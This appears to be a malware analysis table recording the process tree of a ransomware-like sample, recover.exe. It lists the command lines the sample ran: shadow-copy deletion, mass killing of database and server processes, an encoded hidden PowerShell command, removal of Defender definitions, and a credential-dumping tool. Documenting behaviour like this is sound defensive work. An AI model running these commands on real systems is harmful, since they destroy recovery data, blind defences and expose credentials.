 | S. No. | Process type | Process name | Command Line Details |
|---|---|---|---|
| 1 | Parent Process | recover.exe | "C:\Users\Tester\Desktop\recover.exe" |
| 2 | Child Process | recover.exe | C:\ProgramData\recover.exe |
| 3 | Child Process | wmic.exe | "C:\Windows\System32\wbem\WMIC.exe" shadowcopy delete |
| 4 | Child Process | vssadmin.exe | "C:\Windows\System32\vssadmin.exe" delete shadows /all /quiet |
| 5 | Child Process | taskkill.exe | "C:\Windows\System32\taskkill.exe" /F /IM MSExchange* |
| 6 | Child Process | taskkill.exe | "C:\Windows\System32\taskkill.exe" /F /IM Microsoft* |
| 7 | Child Process | taskkill.exe | "C:\Windows\System32\taskkill.exe" /F /IM vmware* |
| 8 | Child Process | taskkill.exe | "C:\Windows\System32\taskkill.exe" /F /IM Tomcat* |
| 9 | Child Process | taskkill.exe | "C:\Windows\System32\taskkill.exe" /F /IM ora* |
| 10 | Child Process | taskkill.exe | "C:\Windows\System32\taskkill.exe" /F /IM tns* |
| 11 | Child Process | taskkill.exe | "C:\Windows\System32\taskkill.exe" /F /IM mysql* |
| 12 | Child Process | taskkill.exe | "C:\Windows\System32\taskkill.exe" /F /IM sql* |
| 13 | Child Process | takeown.exe | "C:\Windows\System32\takeown.exe" /F C:\Windows\Web\Wallpaper\Windows\img0.jpg |
| 14 | Child Process | icacls.exe | "C:\Windows\System32\icacls.exe" C:\Windows\Web\Wallpaper\Windows\img0.jpg /grant Users:F |
| 15 | Child Process | powershell.exe | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Enc dwBlAHYAdAB1AHQAaQBsACAAZQBsACAAfAAgAEYAbwByAGUAYQBjAGgALQBPAGIAagBlAGMAdAAgAHsAdwBlAHYAdAB1AHQAaQBsACAAYwBsACAAIgAkAF8AIgB9AA== -ExecutionPolicy Bypass -W Hidden -NonI |
| 16 | Child Process | mpcmdrun.exe | "C:\Program Files\Windows Defender\mpcmdrun.exe" -removedefinitions -all |
| 17 | Child Process | x64.exe | C:\ProgramData\x64.exe go::inc get::pwz token::getsys read::samz exit |
| 18 | Autostart | recover.exe | "C:\ProgramData\recover.exe" -ui |